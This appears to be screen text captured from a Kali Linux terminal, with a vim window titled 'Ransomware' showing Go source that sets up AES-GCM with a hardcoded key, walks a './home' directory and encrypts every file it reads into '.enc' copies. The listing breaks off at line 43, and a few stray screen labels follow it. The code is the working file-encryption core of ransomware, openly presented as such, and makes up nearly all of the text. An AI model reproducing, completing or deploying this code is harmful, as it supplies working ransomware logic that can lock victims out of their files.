 Ransomware : tmux: client — Konsole
1 package main
2
3 import (
4 "fmt"
5 "crypto/aes"
6 "crypto/cipher"
7 "path/filepath"
8 "os"
9 "io"
10 "crypto/rand"
11 )
12
13 func main() {
14
15
16 // Initialize AES in GCM mode
17 key := []byte("thisisthesecretkeythatwillbeused")
18 block, err := aes.NewCipher(key)
19 if err ≠ nil {
20 panic("error while setting up aes")
21 }
22 gcm, err := cipher.NewGCM(block)
23 if err ≠ nil {
24 panic("error while setting up gcm")
25 }
26
27 // looping through target files
28 filepath.Walk("./home", func (path string, info os.FileInfo, err error) error {
29 // skip if directory
30 if !info.IsDir() {
31 // encrypt the file
32 fmt.Println("Encrypting " + path + "...")
33
34 // read file contents
35 original, err := os.ReadFile(path)
36 if err == nil {
37 // encrypt bytes
38 nonce := make([]byte, gcm.NonceSize())
39 io.ReadFull(rand.Reader, nonce)
40 encrypted := gcm.Seal(nonce, nonce, original, nil)
41
42 // write encrypted contents
43 err = os.WriteFile(path + ".enc", encrypted, 0666)
-- INSERT -- 14,2-5 Top
[0] 0:vim*
(kali㉿kali)-[~/Videos/Ransomware]
$
94
STOCKHOLM EST.
MCMXCIV